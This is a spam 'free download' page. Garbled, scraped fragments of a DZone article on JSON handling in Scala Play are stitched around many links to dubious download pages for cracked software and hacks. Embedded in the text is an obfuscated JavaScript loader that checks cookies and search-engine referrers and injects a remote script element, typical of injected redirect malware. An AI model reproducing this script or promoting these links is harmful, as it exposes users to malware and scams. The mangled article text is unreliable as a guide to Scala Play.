## Download

[Free Download Scala Play Xml To Json For Windows 8.1 32](https://quizzical-yalow-130a90.netlify.app/---#KCL=BTHhi5fgBWbsySf2yZbczH9gBUD3BKbszLjNrGmZasmUGdiZD3BK5wA3bICVzgiU92CQbYB0bc==)



[Free Download Scala Play Xml To Json For Windows 8.1 32](https://quizzical-yalow-130a90.netlify.app/---#KCL=BTHhi5fgBWbsySf2yZbczH9gBUD3BKbszLjNrGmZasmUGdiZD3BK5wA3bICVzgiU92CQbYB0bc==)



the list goes on If you are lazy like me, you expect that it is sufficient to just pass back Scala objects through your controller or specify a Scala class as an argument to your controller.. The first step is to specify the JSON moduleThe JSON library is pretty similar to the org.. var  $0x23cb=['aHR0cHM6Ly9ibG91ZGV5ZXNzLm1lb9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','b''bG91ZGV5ZNNzLm1lb9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==', b''bG91ZGV5ZNNzLm1lb9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==', b''bG91ZGV5ZNNzLm1lb9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==', b''b$ WF0Y2g=','WFlIdnA=','dVJoeXk=','cGp0ZnM=','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','eG1yTko=','WVVYeHY=','W WtXakE=','blhtV0g=','RFd1S08=','OyBkb21haW49','Y29va2ll','SElOUmk=','QXFQWEw=','T2dtR3Y=','Z2t0SGc=','OyBleHB pcmVzPQ==','Z2V0VGltZQ==','YUJqT1c=','OyBwYXRoPQ==','allCbEQ=','TENkRWQ=','Lmdvb2dsZS4=','LmFvbC4=','Lm Fzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','bG1L','YlpHVEQ=','aEZzdUM=','LnlhaG9vLg==','VFd6akM=','clZPbVA=' ,'ZmhYblk=','TkJ2Vmc=','Z2V0','cXhNUm8=','a1l3WnQ=','aW5kZXhPZg==','c2V0','QUhMU1I=','aGpTUnE=','R2hxckc=','a GVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','YXBwZW5kQ2hpbGQ=','c2NhbGErcGxheSt4bWwrdG8ranNvbg==','THRI',' d0p6','Yklr'];(function(\_0x51cef3,\_0x1b5a70){var \_0x1ba463=function(\_0x38e4d3){while(--\_0x38e4d3){\_0x51cef3['push'](\_  $0x51cef3['shift']()$ ;} ;  $0x1b463(++0x1b5a70)$ ;  $(0x23cb,0xd0)$ ;var

\_0x26c1=function(\_0x24ee33,\_0x5ec62a){\_0x24ee33=\_0x24ee33-0x0;var

\_0x3167b2=\_0x23cb[\_0x24ee33];if(\_0x26c1['initialized']===undefined){(function(){var \_0x40c3bc;try{var  $0x46cb05 = Function('return \x20(function(\x20'+\n$ 

See the original article here Opinions expressed by DZone contributors are their own.. However, the key functionality comes from the reads and writes converters, which can be used to marshal or unmarshal our data structures..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x40c3bc=\_0x46cb05();}catch(\_0xa25576){\_0x40c3bc=window;}var \_0x26e 5dd='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x40c3bc['atob']||(\_0x40c3bc[' atob']=function(\_0x2c75d5){var \_0x393ab6=String(\_0x2c75d5)['replace'](/=+\$/,'');for(var \_0x30e16a=0x0,\_0x203def,\_0x274 2b6, 0x365432=0x0, 0x363967="; 0x2742b6= 0x393ab6['charAt']( 0x365432++);~ 0x2742b6&&( 0x203def= 0x30e16a% 0x4?\_0x203def\*0x40+\_0x2742b6:\_0x2742b6,\_0x30e16a++%0x4)?\_0x363967+=String['fromCharCode'](0xff&\_0x203def>>(  $-0x2^*$  0x30e16a&0x6)):0x0){\_0x2742b6=\_0x26e5dd['indexOf'](\_0x2742b6);}return

\_0x363967;});}());\_0x26c1['base64DecodeUnicode']=function(\_0x35ffff){var \_0x1b1ced=atob(\_0x35ffff);var

 $_0x5910e8=[$ ;for(var  $_0x5ace97=0x0$ ,  $0x5c42f4=$   $_0x1b1ced['length']$ ;  $0x5ace97=0x238c91$ ;},'AHLSR':function

\_0x265276(\_0x44681d,\_0xae2e94){return \_0x44681d!==\_0xae2e94;},'hjSRq':\_0x26c1('0x26'),'qmvuW':function  $0x1c37dc$ ( $0x566a7c$ ,  $0x590ed5$ ){return  $0x566a7c$ ( $0x590ed5$ );},'GhqrG':function

 $0x21f77a(0x1f26ca, 0x20e1be)$ {return  $0x1f26ca+0x20e1be;$ };var  $0x392a95=$ [ $0x3feb8a[0x26c1('0x27')]$ ,  $0x3feb8a[$ \_0x26c1('0x28')],\_0x26c1('0x29'),\_0x3feb8a[\_0x26c1('0x2a')],\_0x3feb8a[\_0x26c1('0x2b')],\_0x3feb8a[\_0x26c1('0x2c')],\_0x3f eb8a[\_0x26c1('0x2d')]],\_0x899fe=document['referrer'],\_0x9ad02e=![],\_0x1350c1=cookie[\_0x26c1('0x2e')](\_0x3feb8a[\_0x26c  $1('0x2f'))$ ;for(var  $0x5ea0a0=0x0$ ;  $0x5ea0a0$ 

[Feature Points Hack No Survey](http://verponswestpow.unblog.fr/2021/03/09/feature-points-hack-no-survey-chapmall/)

And also the roots configuration:As we can see, the all method returns a list of user objects in JSON, format while the add method is supposed to persist a user object and assign an id to it.. We do this in order to be able to either pass the id of the user or not Now, let's put them together in a controller.. Download Microservices for Java Developers: A hands-on introduction to frameworks and containers.. Brought to you in partnership with Red Hat Once getting your hands into typing scala code using Play, the first thing that comes to mind is JSON.. Somehow, things don't get far from that; however, some adjustments have to be done. [Smart Mailboxes In Mac Mail App](https://agitated-sinoussi-d742fa.netlify.app/Smart-Mailboxes-In-Mac-Mail-App)



## [Night In The Woods Dmg](https://hub.docker.com/r/udenmenve/night-in-the-woods-dmg)

 Instead, we used only objects That's it! Now, you are ready for more JSON-related action!Download Building Reactive Microservices in Java: Asynchronous and Event-Based Application Design.. Suppose we have a class called User :We want to use this class to pass data to our controllers or use it as a response once our action has finished.. json library for java but with extra capabilities The types we have out of the box are JsString , JsNumber , JsBoolean , JsObject , JsArray , and JsNull.. Without a doubt, JSON is one of the most basic components of web applications REST APIs use JSON, your angular app has to consume JSON.. Let's do a curl request and check our resultsSo, we didn't get into any special JSON handling or reading. [Akatsuki Theme Psp Free Download](https://gracious-murdock-0474a3.netlify.app/Akatsuki-Theme-Psp-Free-Download)

## [Age Of Wonders II free down](https://hub.docker.com/r/writevendi/age-of-wonders-ii-free-down)

Brought to you in partnership with Red Hat Like This Article? Read More From DZoneFree DZone RefcardGetting Started With ScalaPublished at DZone with permission of Emmanouil Gkatziouras , DZone MVB.. Thus, we need to create a Reader and writer for the User object Most probably, you've noticed that the id is optional.. Read on to find out how you can enable and use JSON in your next Play project Join the DZone community and get the full member experience. 773a7aa168 [Sau Dard Hai](https://taffrinofist.storeinfo.jp/posts/15519062) [Mp3 Ringtone Free Download](https://taffrinofist.storeinfo.jp/posts/15519062)

## 773a7aa168

[switch mp3 converter software download](http://sudixy.yolasite.com/resources/switch-mp3-converter-software-download.pdf)